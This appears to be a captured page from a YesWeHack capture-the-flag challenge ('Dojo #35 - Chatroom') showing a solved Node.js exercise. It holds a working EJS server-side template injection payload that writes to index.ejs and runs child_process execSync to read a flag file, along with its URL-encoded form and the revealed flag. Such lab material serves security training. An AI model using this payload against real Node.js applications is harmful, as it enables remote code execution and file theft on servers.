 Node.Js
INFO
INPUTS
INSPECT
INPUT
{
"to":"Brumens/index.ejs",
"msg":"<%
console.log(process.mainModule.require('child_process').execSync('c
at /tmp/flag.txt').toString()); %>"
}
SUBMIT
Congratulations!
You've cracked the challenge: Dojo #35 - Chatroom.
Spread the word about your achievement!
Share on X
Ready for more adventures in cybersecurity?
Start Bug Bounty on YesWeHack
WAF
input
INPUT
Url Encode
%7B%0A%09%22to%22%3A%22Brumens%2Findex.ejs%22%2C%0A%09%22msg%22%3A%22%3C%25%20console
output
OUTPUT
CODE
HTML
FLAG{W1th_Cr34t1vity_C0m3s_RCE!!}